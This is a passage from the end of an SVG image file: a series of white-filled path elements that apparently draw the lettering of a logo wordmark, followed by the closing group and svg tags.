    <path id="path166" d="M19.574,20.356h8.508v-30.6H19.574Z" transform="translate(181.189 247.725)" fill="#fff"/>
    <path id="path168" d="M21.961,7.507c0,8.726,5.556,13.153,12.936,13.153,7.336,0,13.413-4.427,13.413-13.153V-10.248H39.8V7.507c0,3.169-1.519,5.166-4.732,5.166s-4.644-2-4.644-5.166V-10.248H21.961Z" transform="translate(195.94 247.725)" fill="#fff"/>
    <path id="path170" d="M43.019.041c0,2.083-1.172,3.212-3.473,3.212H35.335V-3.128h4.211C41.847-3.128,43.019-1.87,43.019.041ZM26.827-10.248v30.6h8.508V9.07h.912l6.077,11.286h9.507l-6.9-11.938A8.885,8.885,0,0,0,51.658-.437c0-5.47-3.82-9.811-11.417-9.811Z" transform="translate(226.008 247.725)" fill="#fff"/>
    <path id="path172" d="M31.131-3.476h8.075V20.356h8.508V-3.476h8.161v-6.772H31.131Z" transform="translate(252.601 247.725)" fill="#fff"/>
    <path id="path174" d="M66.8,5.357A15.291,15.291,0,0,0,51.131-10.314,15.351,15.351,0,0,0,35.417,5.357,15.387,15.387,0,0,0,51.131,21.071,15.351,15.351,0,0,0,66.8,5.357Zm-22.7,0C44.1.539,46.7-2.5,51.131-2.5c4.384,0,7.032,3.039,7.032,7.857,0,4.731-2.648,7.813-7.032,7.813-4.428,0-7.033-3.082-7.033-7.813" transform="translate(279.083 247.314)" fill="#fff"/>
    <path id="path176" d="M49.372,3.253V-3.389h3.386c2.561,0,3.6,1.3,3.6,3.343,0,2-1.042,3.3-3.6,3.3Zm15.671-3.3c0-5.9-3.864-10.2-11.46-10.2H40.864v30.6h8.508V10.025h4.211c7.77,0,11.46-4.732,11.46-10.071" transform="translate(312.739 247.725)" fill="#fff"/>
    <path id="path178" d="M24.525,7.574H23.207l-.927-2.62H17.219l-.927,2.62H14.973L19.236-4.011h1.042Zm-2.6-3.694L19.773-2.238l-2.18,6.119Z" transform="translate(152.759 286.26)" fill="#fff"/>
    <path id="path180" d="M25.164,7.574H23.716L21.08,2.433H18.3V7.574H17.061V-4.011H21.5a3.56,3.56,0,0,1,2.474.862,3.011,3.011,0,0,1,.96,2.36,3.137,3.137,0,0,1-.667,2.042,3.105,3.105,0,0,1-1.855,1.066ZM23.7-.773a1.979,1.979,0,0,0-.635-1.578A2.457,2.457,0,0,0,21.389-2.9H18.3V1.342h3.092A2.492,2.492,0,0,0,23.081.805,1.979,1.979,0,0,0,23.7-.773" transform="translate(165.66 286.26)" fill="#fff"/>
    <path id="path182" d="M26.82-2.9H23.468V7.574H22.231V-2.9H18.879V-4.011H26.82Z" transform="translate(176.894 286.26)" fill="#fff"/>
    <path id="path184" d="M28.672-4.011l-3.417,6.8V7.574H24.018V2.79l-3.45-6.8H21.9l2.734,5.549,2.7-5.549Z" transform="translate(187.33 286.26)" fill="#fff"/>
    <path id="path186" d="M31.118,7.574H29.654L26.122,1.407,23.681,4.336V7.574H22.445V-4.011h1.236V2.644l5.4-6.655H30.6L26.952.464Z" transform="translate(198.929 286.26)" fill="#fff"/>
    <path id="path188" d="M32.48,3.75a3.748,3.748,0,0,1-1.155,2.831,4.089,4.089,0,0,1-2.9,1.074,4.049,4.049,0,0,1-2.9-1.074A3.742,3.742,0,0,1,24.392,3.75V-4.011h1.237V3.652a3.444,3.444,0,0,0,.2,1.188,2.584,2.584,0,0,0,.561.92,2.518,2.518,0,0,0,.887.594,3.045,3.045,0,0,0,1.155.212,2.7,2.7,0,0,0,2.067-.8,2.966,2.966,0,0,0,.748-2.116V-4.011H32.48Z" transform="translate(210.962 286.26)" fill="#fff"/>
    <path id="path190" d="M34.411,7.574h-7.16v-4.7l-.9.553V2.335l.9-.554V-4.011H28.5V1L31.009-.594V.48L28.5,2.075V6.468h5.907Z" transform="translate(223.092 286.26)" fill="#fff"/>
    <path id="path192" d="M36.164-4.011l-3.417,6.8V7.574H31.511V2.79l-3.45-6.8H29.4l2.734,5.549,2.7-5.549Z" transform="translate(233.627 286.26)" fill="#fff"/>
    <path id="path194" d="M39.632,4.369A3,3,0,0,1,38.7,6.761a3.7,3.7,0,0,1-2.514.813H31.676V-4.011h4.36a3.634,3.634,0,0,1,2.424.781,2.875,2.875,0,0,1,.993,2.31A2.751,2.751,0,0,1,39,.642a2.5,2.5,0,0,1-1.253.976A2.7,2.7,0,0,1,39.632,4.369ZM38.217-.9a1.872,1.872,0,0,0-.65-1.53A2.615,2.615,0,0,0,35.939-2.9H32.912v4.02h3.027A2.528,2.528,0,0,0,37.591.6,1.834,1.834,0,0,0,38.217-.9Zm.18,5.239a1.944,1.944,0,0,0-.643-1.57,2.514,2.514,0,0,0-1.684-.545H32.912V6.468h3.157a2.489,2.489,0,0,0,1.684-.554A1.97,1.97,0,0,0,38.4,4.336" transform="translate(255.967 286.26)" fill="#fff"/>
    <path id="path196" d="M34.923,7.574H33.687V-4.011h1.236Z" transform="translate(268.392 286.26)" fill="#fff"/>
    <path id="path198" d="M42.887,3.75a3.748,3.748,0,0,1-1.155,2.831,4.089,4.089,0,0,1-2.9,1.074,4.049,4.049,0,0,1-2.9-1.074A3.742,3.742,0,0,1,34.8,3.75V-4.011h1.237V3.652a3.444,3.444,0,0,0,.2,1.188,2.584,2.584,0,0,0,.561.92,2.518,2.518,0,0,0,.887.594,3.045,3.045,0,0,0,1.155.212,2.7,2.7,0,0,0,2.067-.8,2.966,2.966,0,0,0,.748-2.116V-4.011h1.237Z" transform="translate(275.27 286.26)" fill="#fff"/>
    <path id="path200" d="M44.971,7.574H43.523L40.886,2.433H38.1V7.574H36.867V-4.011h4.442a3.561,3.561,0,0,1,2.474.862,3.012,3.012,0,0,1,.96,2.36,3.136,3.136,0,0,1-.667,2.042,3.1,3.1,0,0,1-1.855,1.066ZM43.506-.773a1.98,1.98,0,0,0-.634-1.578A2.457,2.457,0,0,0,41.2-2.9H38.1V1.342H41.2A2.492,2.492,0,0,0,42.888.805a1.978,1.978,0,0,0,.618-1.579" transform="translate(288.045 286.26)" fill="#fff"/>
    <path id="path202" d="M46.893,1.866q0,1.09-.032,1.806a8,8,0,0,1-.1,1.058,3.393,3.393,0,0,1-.96,1.823,4.288,4.288,0,0,1-5.923,0,3.393,3.393,0,0,1-.96-1.823,8.215,8.215,0,0,1-.1-1.058c-.02-.477-.032-1.08-.032-1.806S38.8.537,38.822.059A7.982,7.982,0,0,1,38.92-1a3.388,3.388,0,0,1,.96-1.823,4.025,4.025,0,0,1,2.961-1.2,4.028,4.028,0,0,1,2.962,1.2A3.388,3.388,0,0,1,46.763-1a8.2,8.2,0,0,1,.1,1.057C46.883.537,46.893,1.139,46.893,1.866Zm-1.236,0a16.935,16.935,0,0,0-.131-2.6,2.805,2.805,0,0,0-.683-1.35,2.692,2.692,0,0,0-2-.83,2.658,2.658,0,0,0-2,.83,2.805,2.805,0,0,0-.683,1.35,16.929,16.929,0,0,0-.131,2.6,16.916,16.916,0,0,0,.131,2.6A2.8,2.8,0,0,0,40.84,5.82a2.66,2.66,0,0,0,2,.83,2.694,2.694,0,0,0,2-.83,2.8,2.8,0,0,0,.683-1.351,16.914,16.914,0,0,0,.131-2.6" transform="translate(299.924 286.176)" fill="#fff"/>
    <path id="path204" d="M53.976-4.011,51.015,7.574H49.86L47.288-1.7,44.718,7.574H43.562L40.6-4.011h1.318l2.261,9.34,2.555-9.34h1.106L50.4,5.329l2.262-9.34Z" transform="translate(311.116 286.26)" fill="#fff"/>
    <path id="path206" d="M50.423,7.574H43.231V-4.011h7.192V-2.9H44.467V1.179h5.077V2.286H44.467V6.468h5.956Z" transform="translate(327.365 286.26)" fill="#fff"/>
  </g>
</svg>
